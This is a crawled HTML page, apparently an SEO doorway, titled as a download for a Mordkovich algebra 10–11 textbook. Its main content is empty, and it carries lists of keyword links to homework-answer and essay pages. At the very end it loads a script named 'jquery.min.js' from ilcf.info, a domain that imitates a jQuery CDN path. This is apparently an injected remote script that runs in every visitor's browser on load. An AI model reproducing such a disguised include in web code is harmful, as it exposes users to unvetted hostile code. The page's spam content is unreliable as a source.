

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://lohveiqu.muypapeer.com/xp92q-uchebnik-mordkovich-algebra-10-11-klass-skachat.html
body_size: 1983
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Учебник мордкович алгебра 10 11 класс скачать - lohveiqu.muypapeer.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">lohveiqu.muypapeer.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Учебник мордкович алгебра 10 11 класс скачать</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xp92q-gdz-po-literaturnomu-chteniyu-4-klass-uchebnik-otvety-na-voprosy.html">Гдз по литературному чтению 4 класс учебник ответы на вопросы</a></li>
                                <li><a href="xp92q-uchastie-advokata-v-dosudebnom-spore-po-grazhdanskomu-delu-referat.html">Участие адвоката в досудебном споре по гражданскому делу реферат</a></li>
                                <li><a href="xp92q-gdz-proverochnaya-rabota-po-russkomu-yazyku-2-klass-lavrova-otvety.html">Гдз проверочная работа по русскому языку 2 класс лаврова ответы</a></li>
                                <li><a href="xp92q-gdz-po-literature-2-klass-boykina-2-chast-otvety.html">Гдз по литературе 2 класс бойкина 2 часть ответы</a></li>
                                <li><a href="xp92q-reshebnik-3000.html">Решебник 3000</a></li>
                                <li><a href="xp92q-biboletova-11klass-gdz.html">Биболетова 11класс гдз</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xp92q-skachat-uchebnik-po-fizike-7-klass-peryshkin-2008.html">Скачать учебник по физике 7 класс пёрышкин 2008</a></li>
                                            <li><a href="xp92q-otvety-po-algebre-7-klass-didakticheskie-materialy-feoktistov-gdz.html">Ответы по алгебре 7 класс дидактические материалы феоктистов гдз</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xp92q-referat-na-temu-mezhdunarodnyy-franchayzing.html">Реферат на тему международный франчайзинг</a></li>
                                            <li><a href="xp92q-uchebniki-ekonomika-organizacii-2011-2014.html">Учебники экономика организации 2011-2014</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xp92q-algebra-vse-gdz.html">Алгебра все гдз</a></li>
                                            <li><a href="xp92q-sochinenie-chto-daet-mne-yazyk.html">Сочинение что дает мне язык</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xp92q-russkiy-yazyk-3-klass-baykova-tetrad-otvety-2-chast-gdz.html">Русский язык 3 класс байкова тетрадь ответы 2 часть гдз</a></li>
                                            <li><a href="xp92q-gdz-rt-geografiya-8-kim.html">Гдз рт география 8 ким</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
